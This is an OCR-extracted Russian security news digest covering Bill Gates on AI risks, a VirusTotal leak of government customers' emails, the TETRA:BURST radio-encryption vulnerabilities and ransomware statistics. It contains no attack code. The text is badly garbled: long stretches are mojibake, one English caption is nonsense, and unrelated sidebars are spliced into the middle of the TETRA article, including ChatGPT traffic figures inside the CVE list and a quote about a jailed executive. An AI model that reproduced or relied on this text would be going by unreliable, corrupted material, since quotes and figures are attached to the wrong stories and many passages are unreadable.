

Уже не в первый раз Билл Гейтс затрагивает в своем блоге темы, связанные с развитием искусственного интеллекта. Этот материал он посвятил возможным рискам, которые ждут людей из-за развития ИИ.

Гейтс полагает, что это не первый раз, когда крупная инновация создает новые угрозы, которые нужно контролировать. В качестве примера он приводит появление автомобилей и ПК и отмечает, что многие проблемы, связанные с ИИ, можно будет решить с помощью ИИ.

Сейчас мы находимся на самой ранней стадии другого глубокого изменения — эпохи ИИ. Она аналогична тем неуверенным временам, когда не было ограничений скорости и ремней безопасности. ИИ меняется так быстро, что неясно, что будет дальше. Перед нами стоят большие вопросы, связанные с тем, как работает нынешняя технология, как люди будут использовать ее в злонамеренных целях и как ИИ изменит нас как общество и как отдельных людей.

Из всего, что было написано до сих пор о рисках ИИ (а написано было немало), ясно одно: ни у кого нет ответов на все вопросы. Для меня также очевидно, что будущее ИИ не так мрачно, как думают одни, и не так радужно, как думают другие. Риски реальны, но я с оптимизмом смотрю на то, что ими можно управлять», — рассказывает Гейтс.

### УТЕЧКА ЧЕРЕЗ VIRUSTOTAL

阱庄



Anabises userious fires domains. Ins said URLes oderect mabinate and other breashes autematically shared hem with the sesurity community.



¢∄

**SEARCH** 

Сотрудник принадлежащей Google платформы VirusTotal случайно загрузил на сайт файл с именами и адресами электронной почты сотен людей, работающих в спецслужбах и министерствах обороны по всему миру. В частности, в список попали лица, связанные с Киберкомандованием США, АНБ, Пентагоном, ФБР и рядом подразделений армии США.

Утечку этого важного файла размером 313 Кбайт, содержащего информацию о 5600 клиентах VirusTotal, обнаружили журналисты издания Der Spiegel. По их словам, список содержит названия организаций и адреса электронной почты сотрудников, зарегистрировавших учетные записи.

Издание подчеркивает, что проверило подлинность списка и убедилось, что многие из перечисленных людей на самом деле являются госслужащими, а некоторых из пострадавших можно без труда найти в LinkedIn.

Как оказалось, свыше двадцати записей в списке принадлежат сотрудникам Киберкомандования США, Министерства юстиции США, Пентагона, федеральной полиции, ФБР, АНБ.

От Великобритании в список попали более десяти сотрудников Министерства обороны, а также email-адреса, принадлежащие сотрудникам CERT-UK, входящего в состав Центра правительственной связи страны (GCHQ). В соответствии с форматом электронной почты GCHQ, ящики сотрудников содержат только инициалы фамилий каждого пользователя.

Зато полные имена содержатся в email-адресах, принадлежащих специалистам Минобороны, Кабинета министров, Управления по выводу из эксплуатации атомных электростанций и Пенсионного фонда Великобритании.

Также жертвами утечки стали сотрудники различных министерств Германии (включая Федеральную полицию, Федеральное управление уголовной полиции и Службу военной контрразведки), Египта, Израиля, Катара, Колумбии, Литвы, ОАЭ, Польши, Саудовской Аравии, Словакии, Турции, Украины, Франции, Чехии, Эстонии и Японии.

Еще около тридцати почтовых адресов принадлежат сотрудникам Deutsche Bahn (основной железнодорожный оператор Германии), а также в файле можно найти данные сотрудников Bundesbank и таких крупных компаний, как BMW, Mercedes-Benz и Deutsche Telekom.

Хотя утечка затрагивает только email-адреса и имена, даже они могут стать ценной информацией для хакеров. Дело в том, что файл проливает свет на людей, которые занимаются вопросами кибербезопасности и вредоносным ПО во многих компаниях, ведомствах и организациях. В итоге они могут стать мишенями для целевых фишинговых атак или социальной инженерии. К тому же из списка можно понять, что, например, некоторые военнослужащие используют в работе личные почтовые ящики и личные учетные записи Gmail, Hotmail и Yahoo.

Представители Google уже сообщили СМИ, что им известно о произошедшей утечке и компания приняла все необходимые меры для ее ликвидации.

#### **5 000 000** ДОМЕНОВ В ЗОНЕ .RU



### В СТАНДАРТЕ TETRA НАШЛИ МНОЖЕСТВО ПРОБЛЕМ



Исследователи выявили пять уязвимостей в стандарте [TETRA](https://ru.wikipedia.org/wiki/TETRA) (Terrestrial Trunked Radio), который используют правоохранительные органы, военные и операторы критической инфраструктуры по всему миру. Уязвимости получили общее название TETRA:BURST и позволяют расшифровывать данные в режиме реального времени. При этом эксперты считают, что обнаружили бэкдор, который, похоже, был создан намеренно.

По информации издания [Wired](https://www.wired.com/story/tetra-radio-encryption-backdoor/), TETRA используют как минимум двадцать критически важных инфраструктур в США. В их число входят электроэнергетические предприятия, пограничная служба, нефтеперерабатывающий завод, химические заводы, крупная система общественного транспорта, три международных аэропорта и учебная база армии США.

Стандарт TETRA разработан Европейским институтом телекоммуникационных стандартов (ETSI) в 1995 году и с тех пор широко применяется более чем в 100 странах мира. Часто TETRA используется в качестве полицейской системы радиосвязи, а также для управления критическими системами, включая электрические сети, газопроводы и железные дороги. В России и в странах ЕС TETRA применяется в служебных и технологических сетях связи (речевой и для передачи данных) железнодорожного транспорта.

Проблемы были выявлены голландской компанией Midnight Blue еще в 2021 году, и на сегодняшний день нет доказательств того, что уязвимости использовались злоумышленниками.

В настоящее время для некоторых уязвимостей из списка TETRA:BURST уже выпущены исправления, и теперь исследователи смогли рассказать о багах публично. При этом не все проблемы в целом можно исправить с помощью патчей, и пока неясно, какие производители уже подготовили исправления для своих клиентов.

*« » «Â çàâèñèìîñòè îò êîíôèãóðàöèè èíôðàñòðóêòóðû è êîíêðåòíûõ óñòðîéñòâ, óÿçâèìîñòè ïîçâîëÿþò âûïîëíÿòü ðàñøèôðîâêó äàííûõ â ðåàëüíîì âðåìåíè, àòàêè òèïà "ñáîð ñåé÷àñ — ðàñøèôðîâêà ïîçæå",* а также осуществлять инъекции сообщений, деанонимизацию поль*çîâàòåëåé è ïðèâÿçêó ñåàíñîâîãî êëþ÷à», — ñîîáùàþò ñïåöèàëèñòû.*

В основе TETRA лежит набор секретных проприетарных криптографических алгоритмов: набор TETRA Authentication Algorithm (TAA1), предназначенный для аутентификации и распределения ключей, а также набор TETRA Encryption Algorithm (TEA) для Air Interface Encryption (AIE).

В целом стандарт включает четыре алгоритма шифрования — TEA1, TEA2, TEA3 и TEA4, которые могут использоваться производителями в различных продуктах (в зависимости от их предназначения и заказчика). Так, TEA1 рекомендован для коммерческого использования и применяется в критической инфраструктуре ЕС и других стран мира, однако, согласно ETSI, он также ориентирован на использование службами общественной безопасности и военными. Сами исследователи обнаружили, что некоторые полицейские ведомства тоже полагаются на TEA1.

TEA2 предназначен для европейской полиции, служб экстренной помощи, военных и спецслужб. TEA3 доступен для полиции и служб экстренной помощи за пределами ЕС — в странах, считающихся «дружественными» по отношению к европейским, включая Мексику и Индию. «Недружественные» страны, например Иран, могут использовать только TEA1. Что касается TEA4, по словам исследователей, он почти нигде не применяется.

Все алгоритмы охраняются как коммерческая тайна и защищены строгими соглашениями о неразглашении.

Чтобы добраться до алгоритмов и изучить их, исследователи приобрели на eBay радиостанцию Motorola MTM5400 и потратили четыре месяца на поиск и извлечение алгоритмов из защищенного анклава в прошивке устройства. Им пришлось использовать ряд 0-day-эксплоитов, чтобы обойти защиту Motorola (компании сообщили о них и дали возможность исправить). В итоге в ходе реверс-инжиниринга TAA1 и TEA исследователи выявили пять проблем, от незначительных до критических:

#### Также на <mark>8,5%</mark> сократилось количество времени, которое посетители проводят на сайте. Вместе с вовлеченностью падает и количество уникальных посетителей, которое в июне «просело» на 5,7%. Однако отмечается, что ChatGPT по-прежнему привлекает больше посетителей, чем bing.com или Character.AI.

- CVE-2022-24400 ошибка в алгоритме аутентификации позволяет злоумышленникам установить для Derived Cypher Key (DCK) значение 0;
- CVE-2022-24401 генератор ключевых последовательностей AIE использует сетевое время, которое передается открыто, без аутентификации, что допускает расшифровку и oracle-атаки;
- CVE-2022-24402 TEA1 имеет бэкдор, который сокращает исходный 80 битный ключ до таких размеров (32 бита — меньше половины длины ключа), что его можно за считаные минуты подобрать брутфорсом на обычном потребительском ноутбуке;
- CVE-2022-24403 криптографическая схема, используемая для обфускации радиоидентификаторов, позволяет злоумышленникам деанонимизировать и отслеживать пользователей;
- CVE-2022-24404 отсутствует ciphertext-аутентификация в AIE, что позволяет проводить так называемые атаки на гибкость (malleability attack).

*«* «Это тяжелый момент для всех нас и черный день для рынка кибербезопасности. Илья Сачков, мой друг, коллега, создатель одной из самых успешных высокотехнологичных компаний в сфере кибер*áåçîïàñíîñòè — â ðåçóëüòàòå "ñêîðîãî ñóäà" îòïðàâëåí â êîëîíèþ. Èëüÿ — êóëüòîâàÿ ôèãóðà â ìèðå êèáåðáåçîïàñíîñòè. Âûáðàâ äåëîì ñâîåé æèçíè ñîçäàíèå èíæåíåðíûõ òåõíîëîãèé ìèðîâîãî êëàññà äëÿ ïðîòèâîäåéñòâèÿ êèáåðïðåñòóïíîñòè, îí ìíîãîå ñäåëàë, ÷òîáû î÷èñòèòü ðîññèéñêîå è ìåæäóíàðîäíîå êèáåðïðîñòðàíñòâî îò êðèìèíàëà. È ÿ óâåðåí, ñäåëàë áû íàìíîãî áîëüøå, òåì áîëåå ñåé÷àñ, êîãäà íà êîíó — êèáåðáåçîïàñíîñòü ãîñóäàðñòâà, à ìàñøòàá è ÷àñòîòà êèáåðàòàê ðàñòóò ñ êàæäûì ìåñÿöåì. Ïîòåíöèàë Èëüè êàê ÷åëîâåêà, êàê ëè÷íîñòè, êàê ïðîôåññèîíàëà îãðîìåí. Îí ñîçäàë îòå÷åñòâåííûå êîíêóðåíòîñïîñîáíûå ýêñïîðòíûå òåõíîëîãèè, îíè óñïåøíû è ïðèçíàíû âî âñåì ìèðå. Êàê Èëüÿ ëè÷íî, òàê è êîìïàíèÿ èìåþò ìíîæåñòâî íàãðàä è áëàãîäàðñòâåííûõ ïèñåì îò ïðàâîîõðàíèòåëüíûõ îðãàíîâ. Åãî èçîëÿöèÿ — ýòî ïîòåðÿ äëÿ âñåãî ÈÒ ðûíêà, è âìåñòå ñ òåì, âåðîÿòíî, îíà îáðàäóåò òåõ, ñ êåì îí áîðîëñÿ, — ðåàëüíûõ êèáåðïðåñòóïíèêîâ. Íî ìû ïðîäîëæèì åãî äåëî è, êàê ïðåæäå, áóäåì ðàç*рабатывать решения для информационной безопасности, опережа*þùèå âðåìÿ, ñëåäîâàòü íàøåé ìèññèè è çàùèùàòü êàê êîìïàíèè, òàê и* всех пользователей. Делаем», — говорит Валерий Баулин, генераль**ный директор компании FACCT.** 

Исследователи объясняют, что влияние перечисленных уязвимостей в значительной степени зависит от того, как TETRA используется, например от того, передаются ли этим способом голос или данные, а также какой именно криптографический алгоритм применен.

Серьезнее всех среди обнаруженных проблем CVE-2022-24401, которая может использоваться для раскрытия текстовых и голосовых сообщений или данных без ключа шифрования.

Вторая критическая уязвимость, CVE-2022-24402, обнаруженная в TEA1, позволяет злоумышленникам выполнять инжекты в трафик, который используется для мониторинга и контроля промышленного оборудования.

Специалисты Chainalysis подсчитали, что вымогательство стало единственной категорией криптовалютных преступлений, в которой в этом году наблюдается рост. Так, в 2023 году хакеры вымогали у своих жертв на 175,8 МИЛЛИОНН долларов больше, чем год назад.

По словам экспертов, расшифровка трафика и инъекции вредоносного трафика могут позволить злоумышленникам совершать различные опасные действия, включая размыкание автоматических выключателей на электрических подстанциях, что, например, может привести к отключению электроэнергии, как происходило во время атак малвари [Industroyer.](https://xakep.ru/2017/06/13/industroyer/)



Только за июнь 2023 года хакеры потребовали у жертв **449,1 МИЛЛИОНА** долларов. Если такие темпы сохранятся, злоумышленники суммарно затребуют у своих жертв около 898,6 МИЛтемпы сохранятся, злоумышленники суммарно затребуют у своих жертв около <mark>898,6 МИЛ-</mark><br><mark>ЛИОН</mark>Я долларов в 2023 году, уступая лишь рекордным 939,9 МИЛЛИОНЯ долларов в 2021 году.



«Уязвимость в TEA1 (CVE-2022-24402), очевидно, является результатом преднамеренного ослабления», — утверждают специалисты Midnight Blue. По их словам, эффективная энтропия ключа уменьшена намеренно и, судя по всему, речь идет о самом настоящем бэкдоре.

MIDNIGHT BLUE

В ответ на эти обвинения в ETSI заявили, что «стандарты безопасности TETRA были определены совместно с национальными службами безопасности, разработаны в соответствии с правилами экспортного контроля и подпадают под их действие, что определяет стойкость шифрования». В Европейском институте телекоммуникационных стандартов отметили, что в 1995 году 32-битный ключ обеспечивал должную безопасность, однако его надежность ослабили доступные теперь вычислительные мощности.

Исследователи Midnight Blue планируют представить свои выводы в сле-дующем месяце на конференции [Black](https://www.blackhat.com/us-23/briefings/schedule/index.html#redacted-telecom-talk-31807) Hat в Лас-Вегасе, после чего будет опубликован детальный технический анализ и секретные алгоритмы шифрования TETRA, которые раньше были недоступны широкой общественности. Специалисты надеются, что их коллеги, обладающие большим опытом, смогут изучать алгоритмы и, вероятно, выявить другие проблемы TETRA.

#### ТРАФИК CHATGPT СНИЖАЕТСЯ

• Active attacker can inject traffic

По данным аналитиков Similarweb, эффект новизны прошел и трафик ChatGPT впервые стал демонстрировать снижение. Так, в июне 2023 года трафик чат-бота сократился на 9,7% по сравнению с маем текущего года.



